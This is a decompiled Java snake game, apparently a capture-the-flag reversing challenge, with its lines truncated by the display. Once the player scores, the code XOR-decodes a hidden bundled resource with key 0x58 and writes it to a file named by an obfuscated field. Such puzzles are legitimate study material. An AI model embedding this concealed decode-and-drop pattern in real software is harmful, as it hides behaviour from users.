 EzSnake.jar.src
JRE System Library [jdk-17.0.2]
statics
statics.img
top.woodwhale.snake
Data.java
GamePanel.java
StartGame.java
META-INF
226 /* 223 */ this.snakeY[0] = this.snakeY[0] + 25;
227 /* */ break;
228 /* */ }
229 /* */
230 /* */
231 /* 228 */ if (this.snakeY[0] == this.foodY && this.snakeX[0] == t
232 /* 229 */ this.score++;
233 /* 230 */ if (this.score >= 1) {
234 /* 231 */ this.isStart = false;
235 /* 232 */ final File tf = new File("./" + Data.o0o0o0o00 + Da
236 /* 233 */ InputStream is = null;
237 /* 234 */ OutputStream os = null;
238 /* */ try {
239 /* 236 */ is = GamePanel.class.getResourceAsStream("/static
240 /* 237 */ os = new FileOutputStream(tf);
241 /* 238 */ if (!tf.exists()) {
242 /* 239 */ tf.createNewFile();
243 /* */ }
244 /* 241 */ byte[] b = new byte[1024];
245 /* 242 */ byte[] tmp = new byte[1024];
246 /* 243 */ int data = is.read(b);
247 /* 244 */ while (data != -1) {
248 /* */
249 /* 246 */ for (int j = 0; j < data; j++) {
250 /* 247 */ tmp[j] = (byte)(b[j] ^ 0x58);
251 /* */ }
252 /* 249 */ os.write(tmp, 0, data);
253 /* 250 */ data = is.read(b);